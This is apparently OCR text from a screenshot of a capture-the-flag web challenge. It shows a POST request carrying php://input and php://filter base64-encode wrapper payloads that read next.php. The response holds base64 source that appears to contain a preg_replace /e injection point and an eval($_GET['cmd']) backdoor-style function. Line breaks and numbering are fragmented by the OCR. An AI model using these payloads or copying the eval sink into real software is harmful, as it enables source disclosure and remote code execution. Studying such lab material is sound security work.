 POST /?text=php://input&file=
php://filter/convert.base64-encode/resource=next.php
HTTP/1.1
Host:
aaf00699-8548-46e3-b040-7e44c4ea1df8.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin:
http://aaf00699-8548-46e3-b040-7e44c4ea1df8.node5.buuoj.cn
:81
Connection: keep-alive
Referer:
2 Server: openresty
3 Date: Sun, 09 Feb 2025 06:46:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8 Cache-Control: no-cache
9 Content-Length: 432
10
11 <br>
<h1>
I have a dream
</h1>
</br>
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9IC
RpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1
cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laS
csCiAgICAgICAgJ3N0cnRvbG93ZXIoIlxcMSIpJywKICAgICAgICAkc3Ry
CiAgICApOwp9CgokZm9yZWFjaCgkX0dFVCBhcyAkcmUgPT4gJHN0cikgew
ogICAgZWNobyBjb21wbGV4KCRyZSwgJHN0cikuICJcbiI7Cn0KCmZ1bmN0
aW9uIGdldEZsYWcoKXsKCUBldmFsKCRfR0VUWydjbWQnXSk7Cn0K